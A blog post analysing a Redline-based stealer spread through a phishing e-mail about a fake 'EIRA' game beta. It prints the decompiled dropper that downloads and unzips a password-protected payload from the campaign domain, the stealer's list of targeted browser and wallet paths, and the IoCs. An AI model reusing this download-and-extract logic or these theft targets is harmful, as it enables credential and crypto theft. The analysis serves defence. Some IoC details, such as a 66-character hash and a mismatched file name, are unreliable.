Analysis of a Redline Based Malware
Published at – 17 min read – 3486 words

In recent months, there have been increasing attempts to spread malware via some seemingly ‘harmless’ programs, luring the user through rewards such as sending money with cryptocurrency or NFT-themed gifts. The unsuspecting user by running an ‘innocent’ executable to access prizes becomes part of a botnet.
In this post, I would like to analyse in some detail the ‘Redline-EDIRA’ malware campaign that has been going on since around the beginning of May 2022. We will address several challenges that the novice analyst faces, and we will also see how the attackers have used various gimmicks to make reverse engineering difficult.
Dissemination through Phishing
On a quiet afternoon, a new e-mail arrived with the subject line ‘ACCESS TO PAID ALPHATEST “EIRA” Project’. Eira project? It doesn’t ring a bell; thinking it was the usual person asking for useless feedback about his project, I decided not to open it. Curiosity was such high that after a couple of hours, I downloaded the e-mail and decided to open it in a sandboxed environment (just in case!).
The e-mail was about participation as a beta tester for a game called ‘EIRA’. In the e-mail, I was told that I was lucky because among many other people, I was drawn! I then had the chance to win some unique prizes such as NFT (only 500 copies!) and payments in ETH/USDT/LTC for each unlocked story chapter.
The e-mail afterwards invited me to download the client immediately, I needed to pay attention while I was registering because I needed to place a certain unique code that was contained within the e-mail. In the footer then there were a couple of contacts offer@playeira.online and @cmo_sam_playeira on Telegram.
The matter became very interesting: there are too many red flags to ignore this e-mail! So I preferred to get to the bottom of it and click on the “Join NOW!” button.
The Curious Website
The website presents a game called Eira, an open world set in a world called ‘Kauldron’. This game features a 15-year-old girl who is faced with a thousand challenges after inheriting a magic shop from her grandmother, Eira. The video game was officially developed by Gearonin Studio, a team of indie developers from Taiwan, and is currently available on the Steam store.

Screenshot taken from the fake website
Within the website, the various possibilities a player has are presented: one can win valuable NFTs or cash prizes for each unlocked game chapter. The last part invites the user to register via an e-mail, a password and the code contained in the phishing e-mail. Apart from the graphics, the user experience certainly could not say much about the scam.
A quick visit to the source code of the website shows that the page was built with ReactJS and the server managing the pages is Nginx 1.18.0 . Note that the attacker leaves the default manifest of demo-react-application within the website: yet another red-flag. We continue with simulating typical user behaviour, trivially this translates into clicking the join now button and applying the code. The following modal is presented with a link to an executable:

Modal that appears after inserting the code
Very interesting! We have to download the executable (EiraLauncher.exe) in order to run the game and win the promised prizes. Not bad, the typical user would say, but experience shows that malware is usually behind these executables. Delving even deeper into the webpage, we can see that the access codes have been encoded in plain text.
// Coded list of redeem codes
h = ["WI9S9IE2", "YAICLZ8T", "ZLZI6N1X", "Z3C3HFA5", "7WV6A9NC", "BC44FY1", "Y7WNG94", "F3L182D", "P7G8TU4", "W24FEZX", "T62TUWX", "54DGA7K", "TBN640M", "D0UF4AQ", "ZMF00QA", "SE2490A", "B0AEP84", "MP139AP", "U72GH81", "KF041LR", "HW4316K", "GE8131P", "S84TPAA", "OW43BNC", "WKCQK82", "BNXTG7K", "AA004RT", "XGP889T", "WUSHQ01", "DTO63Y8", "HO8BQQ2", "RQ9SEW2", "YT03EW2", "JX13H51", "SKN9617", "YVNS6G3", "NT3T17R", "N2R81EP", "XQ4KSV9"]
m = ["BC44FY1", "F3L182D", "Y7WNG94", "P7G8TU4", "W24FEZX", "T62TUWX", "54DGA7K", "TBN640M", "D0UF4AQ", "ZMF00QA", "SE2490A", "B0AEP84", "MP139AP", "U72GH81", "KF041LR", "HW4316K", "GE8131P", "S84TPAA", "OW43BNC", "WKCQK82", "BNXTG7K", "AA004RT", "XGP889T", "WUSHQ01", "DTO63Y8", "HO8BQQ2", "RQ9SEW2", "YT03EW2", "JX13H51", "SKN9617", "YVNS6G3", "NT3T17R", "N2R81EP", "XQ4KSV9"]
73 different codes for 73 different e-mail addresses. Strange to think that a company would leave the codes to access the game unencrypted, don’t you think? The various red flags begin to increase our curiosity. So we waste no more time and immediately start reverse engineering the binary.
The Launcher
We then download EiraLauncher.exe (sha256: b39c855c613f65221ed5d33b3b2e7e74c27ce1afff02a6505103d3ca99d4ec0c) to continue the analysis, and we immediately notice that EiraLauncher.exe weighs 158 Mb. The size of the file is not such that we should be worried: we can assume that it contains the compressed game resources.
We have two different paths we can take at the moment: we can continue with the dynamic analysis, running the program directly in a protected environment, or we can carry out the static analysis, going to reverse engineer the program. Since the binary is beyond the maximum size of online sandboxes such as Any.run, and since we have no resources available to make a virtual machine, we decide to carry out an initial static analysis.
The file is a classic Windows PE executable. We immediately highlight the checksum field of the COFF header set to 0, and the timestamp, though not always accurate, shows that the program was compiled on 16 June 2022. Analysis of the sections does not reveal any special features: the binary contains all standard sections (specifically .text, .rdata, .data, .pdata). Moving on. Extrapolating the imports, we can see that the program uses some “anti-debugging” functions (IsDebuggerPresent, IsProcessorFeaturePresent) to check whether we are inside a sandbox environment or not. Another ShellExecute import raises further suspicions since the program is capable of executing commands.
The resources section, on the other hand, is more interesting. There are only 4 resources, 2 of which are manifest and icons. Since the program is quite heavy, we were expecting many more (perhaps with images, videos and other data to make the game work). It is now time to delve into what kind of files are included inside the binary.
The best tool to find out if the PE binary contains other file types is called binwalk and has now become the de facto standard for analysing firmware. The alternative would be to manually check every magic byte sequence within the binary, but binwalk is much more convenient. We therefore start binwalk by specifying the file EiraLauncher.exe.
binwalk EiraLauncher.exe
162560 0x27B00 Copyright string: "Copyright (c) by P.J. Plauger, licensed by Dinkumware, Ltd. ALL RIGHTS RESERVED."
210203 0x3351B XML document, version: "1.0"
217058 0x34FE2 Copyright string: "Copyright (c) 2020 Paratype, Inc., ParaType Ltd. All rights reserved."
226139 0x3735B Copyright string: "Copyright (c) 2020 Paratype, Inc., ParaType Ltd. All rights reserved.Stapel Semi Expanded BoldStapel Semi Expanded Bold"
371180 0x5A9EC Copyright string: "Copyright (c) <2012>, <Natanael Gama> (<www.ndiscovered.com | info@ndiscovered.com>),"
372575 0x5AF5F Copyright string: "Copyright"
372776 0x5B028 Copyright string: "copyright statement(s)."
372895 0x5B09F Copyright string: "Copyright Holder(s)."
373844 0x5B454 Copyright string: "copyright notice and this license. These can be"
374245 0x5B5E5 Copyright string: "Copyright Holder. This restriction only applies to the primary font name as"
374368 0x5B660 Copyright string: "Copyright Holder(s) or the Author(s) of the Font"
374548 0x5B714 Copyright string: "Copyright Holder(s) and the Author(s) or with their explicit written"
448218 0x6D6DA Copyright string: "Copyright (c) 2020 Paratype, Inc., ParaType Ltd. All rights reserved."
457219 0x6FA03 Copyright string: "Copyright (c) 2020 Paratype, Inc., ParaType Ltd. All rights reserved.Stapel Expanded BoldStapel Expanded Bold"
603748 0x93664 Microsoft executable, portable (PE)
609570 0x94D22 Copyright string: "CopyrightAttribute"
616308 0x96774 PNG image, 96 x 96, 8-bit/color RGBA, non-interlaced
618375 0x96F87 Zlib compressed data, default compression
629723 0x99BDB PNG image, 3840 x 1900, 8-bit/color RGB, non-interlaced
629814 0x99C36 Zlib compressed data, compressed
6942916 0x69F0C4 PNG image, 834 x 438, 8-bit/color RGBA, non-interlaced
6942970 0x69F0FA Zlib compressed data, default compression
7169862 0x6D6746 PNG image, 834 x 438, 8-bit/color RGBA, non-interlaced
7171417 0x6D6D59 Zlib compressed data, default compression
7400267 0x70EB4B PNG image, 834 x 438, 8-bit/color RGBA, non-interlaced
7401822 0x70F15E Zlib compressed data, default compression
7630062 0x746CEE PNG image, 963 x 156, 8-bit/color RGBA, non-interlaced
7698163 0x7576F3 PNG image, 502 x 739, 8-bit/color RGBA, non-interlaced
7698217 0x757729 Zlib compressed data, default compression
7963360 0x7982E0 PNG image, 502 x 739, 8-bit/color RGBA, non-interlaced
7963414 0x798316 Zlib compressed data, default compression
8196061 0x7D0FDD PNG image, 618 x 756, 8-bit/color RGBA, non-interlaced
8197601 0x7D15E1 Zlib compressed data, default compression
8749951 0x85837F XML document, version: "1.0"
8754151 0x8593E7 Microsoft executable, portable (PE)
8958473 0x88B209 Copyright string: "CopyrightAttribute"
9542639 0x919BEF Object signature in DER format (PKCS header length: 4, sequence length: 10141
9542780 0x919C7C Certificate in DER format (x509 v3), header length: 4, sequence length: 1535
9544319 0x91A27F Certificate in DER format (x509 v3), header length: 4, sequence length: 1914
9546891 0x91AC8B Object signature in DER format (PKCS header length: 4, sequence length: 5889
9547287 0x91AE17 Certificate in DER format (x509 v3), header length: 4, sequence length: 1812
9549103 0x91B52F Certificate in DER format (x509 v3), header length: 4, sequence length: 1905
9552791 0x91C397 Microsoft executable, portable (PE)
9885777 0x96D851 Copyright string: "CopyrightAttribute"
10753439 0xA4159F Object signature in DER format (PKCS header length: 4, sequence length: 10141
10753580 0xA4162C Certificate in DER format (x509 v3), header length: 4, sequence length: 1535
10755119 0xA41C2F Certificate in DER format (x509 v3), header length: 4, sequence length: 1914
10757691 0xA4263B Object signature in DER format (PKCS header length: 4, sequence length: 5889
10758087 0xA427C7 Certificate in DER format (x509 v3), header length: 4, sequence length: 1812
10759903 0xA42EDF Certificate in DER format (x509 v3), header length: 4, sequence length: 1905
10763591 0xA43D47 Microsoft executable, portable (PE)
10767016 0xA44AA8 Copyright string: "CopyrightAttribute"
10770767 0xA4594F Object signature in DER format (PKCS header length: 4, sequence length: 10141
10770908 0xA459DC Certificate in DER format (x509 v3), header length: 4, sequence length: 1535
10772447 0xA45FDF Certificate in DER format (x509 v3), header length: 4, sequence length: 1914
10775019 0xA469EB Object signature in DER format (PKCS header length: 4, sequence length: 5889
10775415 0xA46B77 Certificate in DER format (x509 v3), header length: 4, sequence length: 1812
10777231 0xA4728F Certificate in DER format (x509 v3), header length: 4, sequence length: 1905
10780919 0xA480F7 Microsoft executable, portable (PE)
[....]

In addition to various files such as certificates and copyright strings, there are many PE binaries within the client. This indicates that the client is probably a dropper, a kind of self-extracting archive that after ascertaining that it is not in a testing environment unzips and writes the binaries for the actual malware.
All that remains is to manually extract the binaries. This is quite tedious work, but with a little bash/go skill, it is possible to automate the extraction. We use the dd utility in this case:
dd if=EiraLauncher.exe of=name_binary_output.exe bs=1 skip=offset_i count=offset_difference
where:
- the
ifoption specifies the input file; - the
ofoption specifies the output file; - the
bsoption defines the block size to skip; since we work with offsets, we define the block size as 1 byte; - the
skipoption allows you to specify how many blocks you want to skip; it depends on what offset you take for binwalk. - the
countoption allows us to specify how many blocks we want to take;
Since the static analysis tool has allowed us to understand that sections of the “global” PE file do not go beyond a certain offset, we can assume that we have a series of PE files one after the other. For example, to extract the first one, we can execute this command:
dd if=EiraLauncher.exe of=first_binary.exe bs=1 skip=603748 count=8150403
Once we have extracted all the binaries, we retrieve only the most interesting ones. We are interested in decompiling the binaries that interface and show user interaction, i.e. the GUI ones.
IMAGE_FILE_EXECUTABLE_IMAGE).We use the command file * to look for PE32+ executable (GUI) x86-64. Only the first binary matches our search: we also note that it is a Mono/.NET file so it was most likely compiled via .NET. All other files are Dot.net DLL library files that are statically included in the binary to avoid cross-platform compatibility problems.
Reverse Engineering of The Dropper
To perform the reverse engineering action, we can use ILSpy, a powerful decompiler that allows reverse engineering for binaries compiled through .NET.
We open ILSpy and load the first binary we have extracted from the global file. Below we have a dump of the Assembly section of the dot net binary. We find the name of the studio that developed the original game (as copyright), we can also find the name of the EIRA Launcher file.
[assembly: CompilationRelaxations(8)]
[assembly: RuntimeCompatibility(WrapNonExceptionThrows = true)]
[assembly: Debuggable(/*Could not decode attribute arguments.*/)]
[assembly: ThemeInfo(/*Could not decode attribute arguments.*/)]
[assembly: AssemblyAssociatedContentFile("assets/fonts/stapel-semi-expanded-bold.otf")]
[assembly: AssemblyAssociatedContentFile("assets/fonts/cinzel-regular.otf")]
[assembly: AssemblyAssociatedContentFile("assets/fonts/stapel-expanded-bold.otf")]
[assembly: AssemblyAssociatedContentFile("icon.ico")]
[assembly: TargetFramework(".NETCoreApp,Version=v3.1", FrameworkDisplayName = "")]
[assembly: AssemblyCompany("EIRA Launcher")]
[assembly: AssemblyConfiguration("Release")]
[assembly: AssemblyCopyright("2021 - 2022. GEARONIN STUDIO.")]
[assembly: AssemblyFileVersion("2.7.11.0")]
[assembly: AssemblyInformationalVersion("2.7.11")]
[assembly: AssemblyProduct("EIRA Launcher")]
[assembly: AssemblyTitle("EIRA Launcher")]
[assembly: AssemblyVersion("2.7.11.0")]
What we are interested in is where the execution starts. In this case, the entry point is EIRA_Launcher.App.Main. We decompile the App.Main class and find that it calls the MainWindow class. Again we decompile the MainWindow class, which takes care of creating the new window.
The MainWindow class takes care of building the view (i.e. the graphical interface to be shown to the user) and defining the interactions between the graphical elements. For example, if there is a button, the class defines the program logic (translated: what the program should do) when the button is pressed. We are particularly interested in one button in the program: “Install” defined by the OnClickInstallButton method.
0private void OnClickInstallButton(object sender, RoutedEventArgs e){
1 FolderBrowserDialog val = new FolderBrowserDialog();
2 val.set_Description("Select the folder in which you want to install the game");
3 if ((int)((CommonDialog)val).ShowDialog() == 1)
4 {
5 Directory.CreateDirectory(val.get_SelectedPath() + "\\EIRA Game");
6 Directory.CreateDirectory(_filePath);
7 InstallButtonImage.set_Source((ImageSource)new BitmapImage(new Uri("pack://application:,,,/Assets/Images/disabled_playbutton.png")));
8 ((UIElement)InstallButton).set_IsEnabled(false);
9 ((UIElement)barBackground).set_Visibility((Visibility)0);
10 ((UIElement)barProgress).set_Visibility((Visibility)0);
11 ((UIElement)barLabel).set_Visibility((Visibility)0);
12 WebClient val2 = new WebClient();
13 try
14 {
15 val2.add_DownloadFileCompleted(new AsyncCompletedEventHandler(WebClient_DownloadFileCompleted));
16 val2.DownloadFileAsync(new Uri("http://eiragame[.]com/eiragame/eira.zip"), _filePath + "\\temp.zip");
17 }
18 finally
19 {
20 ((System.IDisposable)val2)?.Dispose();
21 }
22 _timer.set_Interval(800);
23 _timer.set_Enabled(true);
24 _timer.add_Tick(new EventHandler(OnTimerTick));
25 _timer.Start();
26 }
27}
When the user presses the ‘Install’ button, the following actions are performed:
| Line of code | Description |
|---|---|
| 1-2 | The program asks the user where he wants to install the game, opening a new window called FolderBrowserDialog. The user must select a folder. |
| 3-11 | The program creates a new folder called EIRA Game within the path selected by the user. It sets the Install button as a disabled button and hides all other buttons in the view. |
| 12-21 | The program downloads the file at http://eiragame.com/eiragame/eira.zip into the folder defined by the _filePath variable. |
| 22-27 | A new timer is created before any further operations can be performed on the zip file. |
Within the MainWindow class, the _filePath was defined:
private string _filePath = Environment.GetFolderPath((SpecialFolder)26) + "\\InternetCache\\EOSOverlay\\BrowserCache\\blob_storage\\72034298-6c55-4cae-bde5-b013ff6304f8";
The path consists of the concatenation of the AppData folder and \InternetCache\EOSOverlay\BrowserCache\blob_storage\72034298-6c55-4cae-bde5-b013ff6304f8. This is not a random path since it is the path where the Steam client downloads all Eira game data. Any user not interested in Eira game could put the target folder inaccessible so that any write to the folder would fail, interrupting the malicious activity. Note that this is a rough method that is designed as a stupid hack to prevent this specific type of binary, thus can not be considered a solid method to prevent this type of threats.
Thus, the file eira.zip is downloaded within the _filePath. But what happens after the download is finished? We are interested in another method, namely WebClient_DownloadFileCompleted.
private void WebClient_DownloadFileCompleted(object sender, AsyncCompletedEventArgs e){
ZipFile val = new ZipFile(_filePath + "\\temp.zip");
try
{
val.add_ExtractProgress((EventHandler<ExtractProgressEventArgs>)Archive_ExtractProgress);
val.set_Password("z4dY0aN8m1#");
val.set_Encryption((EncryptionAlgorithm)3);
val.ExtractAll(_filePath, (ExtractExistingFileAction)1);
}
finally
{
((System.IDisposable)val)?.Dispose();
}
}
We find that the password to open the http://eiragame.com/eiragame/eira.zip zip file is z4dY0aN8m1#. What is the point of having a password for a zip file? To possibly hinder those who wish to undertake hosting reporting. Many providers ensure zero tolerance for those who distribute malware or malicious content: a zip file in itself is not malicious, and if protected by a password, is not a problem. The problem lies in verifying the content of a zip file protected by a password, without knowing it: practically ‘impossible’.
Another variable allows the contents of the zip file to be predicted: a file called MicrosoftRuntimeComponents.exe. In the next section we will discuss about it.
MicrosoftRuntimeComponents.exe
The file http://eiragame.com/eiragame/eira.zip weighs about 1 mb, while the executable MicrosoftRuntimeComponents.exe weighs about 914 mb! Here again, the attackers decided to stuff the binary to increase its size and prevent budding analysts from uploading the binary to any.run-type platforms.
The attackers underestimated three main aspects. One: any analyst can simply upload the zip file to any.run, extract the binary with the password and run it. Two: the ‘average’ analyst always has a virtual machine ready to run malware. Three: if you are padding the file with NULL bytes, it is super easy for everyone to scramble the nulled bytes and obtain the original file.
In this case, let’s delve into the dynamic analysis part. We have a virtual machine with the trial version of Windows 10, we can intercept packages with WireShark, we can explore the various API calls via Process Explorer and much more. All we have to do is start the executable and hope for the best.
We start the executable and wait: nothing happens. Neither Process Explorer nor WireShark notify me of anything. The program waited for a number of seconds (250 seconds to be precise). After about a few minutes, the program started with remote and API calls. Why did the program wait before it could execute the malicious code? Again, to prevent novice analysts from analysing malware in online sandboxes, where malware runs for up to 5-10 minutes before it is stopped. If a program in fact performs no malicious action and the time expires, then the program is considered safe.
The MicrosoftRuntimeComponents program performs the following actions:
- Checks the supported languages of the operating system. If the language is other than English, then the malware is not executed.
- Reads the device name, which is useful for figuring out if we are inside an online sandbox.
- Checks to see if LSA protection has been enabled, which allows it to thwart possible attackers from retrieving the password of local users.
At this point, the malware queries a remote Command&Control server and notifies that it is ready to execute whatever command the server imparts. We are thus dealing with a remote access tool (RAT)-type malware used to feed-most likely-a botnet.
The client begins the connection by telling the server which port it has opened. The server can then begin exchanging data with the client. Initially there is a control phase: the client communicates a certain id to authenticate with the server and the server responds with the result. This is used to eliminate any “fake” clients used perhaps as bait against attackers.
The client asks the server if there are any commands to execute. The server responds with an initial command that allows the server to search for:
- private keys stored as files
- passwords stored in browsers
- private keys from wallets such as Monero, Exodus, Coinomi.
.3%USERPROFILE%\AppData\Local\Coowon\Coowon\User DataF..,%USERPROFILE%\AppData\Local\liebao\User DataF...%USERPROFILE%\AppData\Local\QIP Surf\User DataF..-%USERPROFILE%\AppData\Local\Orbitum\User DataF..3%USERPROFILE%\AppData\Local\Comodo\Dragon\User
DataF..0%USERPROFILE%\AppData\Local\Amigo\User\User DataF..+%USERPROFILE%\AppData\Local\Torch\User DataF..:%USERPROFILE%\AppData\Local\Yandex\YandexBrowser\User DataF..,%USERPROFILE%\AppData\Local\Comodo\User DataF..8%USERPROFILE%\AppData\Local\360Browser\Browser\User DataF...%USERPROFILE%\AppData\Local\Maxthon3\User DataF..
-%USERPROFILE%\AppData\Local\K-Melon\User DataF..5%USERPROFILE%\AppData\Local\Sputnik\Sputnik\User DataF...%USERPROFILE%\AppData\Local\Nichrome\User DataF..4%USERPROFILE%\AppData\Local\CocCoc\Browser\User DataF..*%USERPROFILE%\AppData\Local\Uran\User DataF...%USERPROFILE%\AppData\Local\Chromodo\User DataF..2%USERPROFILE%\AppData\Local\Mail.Ru\Atom\User DataF..A%USERPROFILE%\AppData\Local\BraveSoftware\Brave-Browser\User DataF..4%USERPROFILE%\AppData\Local\Microsoft\Edge\User DataF..H%USERPROFILE%\AppData\Local\NVIDIA Corporation\NVIDIA GeForce ExperienceF..!%USERPROFILE%\AppData\Local\SteamF..7%USERPROFILE%\AppData\Local\CryptoTab Browser\User Data.E...c.F..-%USERPROFILE%\AppData\Roaming\Mozilla\FirefoxF..&%USERPROFILE%\AppData\Roaming\WaterfoxF..&%USERPROFILE%\AppData\Roaming\K-MeleonF..)%USERPROFILE%\AppData\Roaming\ThunderbirdF...%USERPROFILE%\AppData\Roaming\Comodo\IceDragonF..3%USERPROFILE%\AppData\Roaming\8pecxstudios\CyberfoxF..;%USERPROFILE%\AppData\Roaming\NETGATE Technologies\BlackHawF..=%USERPROFILE%\AppData\Roaming\Moonchild Productions\Pale Moon.E.E!E...ArmoryE#..%appdata%E%E'E...ArmoryE#..*.walletE%....E!E...AtomicE#.
.%appdata%E%E'E...atomicE#..*E%....E!E...BinanceE#..%appdata%E%E'E...BinanceE#..*app-store*E%....E!E...CoinomiE#..%localappdata%E%E'E...Coinomi\Coinomi\CacheE#..*E%..E'E...Coinomi\Coinomi\dbE#..*E%..E'E...Coinomi\Coinomi\walletsE#..*E%....E!E...ElectrumE#..%appdata%E%E'E...Electrum\walletsE#..*E%....E!E...EthereumE#..%appdata%E%E'E...Ethereum\walletsE#..*E%....E!E...ExodusE#..%appdata%E%E'E...Exodus\exodus.walletE#..*E%..E'E...ExodusE#..*.jsonE%....E!E...GuardaE#..%appdata%E%E'E...GuardaE#..*E%....E!E...JaxxE#..%appdata%E%E'E...com.liberty.jaxxE#..*E%....E!E...MoneroE#..%userprofile%\DocumentsE%E'E...Monero\walletsE#..*E%.....E)...ffnbelfdoeiohenkjibnmadjiehjhajb|YoroiWallet
Performing a very quick first static analysis, I could see the presence of a certain sector of the instructions that was very similar to another class of malware. We are talking about Redline, a stealer malware that are usual to be inside crack of some software; their purpose is to steal as much information as possible. Passwords, data, information such as documents, images and user files.
Redline turns out to be a very attractive product for some budding attackers: the developers of Redline have created several subscription plans that allows anyone to create their own version of Redline and create a campaign (from $100 up to a maximum of $1000 for multiple months). The authors of the malware appear to be very active in specialized forums reselling the information stolen from Redline to other attackers to carry out a more targeted attack.
On the other hand, regarding the conclusion of the campaign, we filled out some abuse forms and contacted the companies that were providing hosts and reverse proxies (such as Cloudflare) to at least try to curb the phenomenon. The domain is currently unreachable and the servers connected to the malware appear to have gone down.
IoC
Below is a set of information that can be used to identify and possibly to block any campaign-related files.
Binaries:
- Eiralauncher.exe - sha256:
b39c855c613f65221ed5d33b3b2e7e74c27ce1afff02a6505103d3ca99d4ec0c - MicrosoftRuntimeLauncher.exe - sha256:
9d979746992d3aae9f9f102dd27f95533372d57504d8576491c6b43467d7c6f7e3
Domains:
eiragame.comeiragame.online
IP:
167.235.134.202(C&C server)